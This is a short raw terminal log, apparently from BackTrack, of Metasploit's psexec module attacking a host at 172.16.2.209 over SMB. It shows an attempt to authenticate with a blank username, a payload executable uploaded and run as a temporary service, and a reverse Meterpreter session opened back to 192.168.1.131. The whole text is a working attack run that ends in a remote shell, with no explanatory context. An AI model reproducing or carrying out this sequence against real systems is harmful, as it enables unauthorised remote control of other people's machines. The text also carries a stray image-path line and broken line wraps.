 root@bt: ~
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) > exploit
[-] Handler failed to bind to :12666
[*] Started reverse handler on 0.0.0.0:12666
[*] Connecting to the server...
[*] Authenticating to 172.16.2.209:445|WORKGROUP as user ' '...
[*] Uploading payload...
[*] Created \mCCInyAp.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:172.16.2.209[\svcctl] .
..
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:172.16.2.209[\svcctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (UgedBaCF - "MlCkcMSFlfQhLHBFmgit")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Sending stage (751104 bytes) to
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \mCCInyAp.exe...
[*] Meterpreter session 3 opened (192.168.1.131:12666 -> :49663) at 2013-0
7-07 14:36:52 -0400
meterpreter >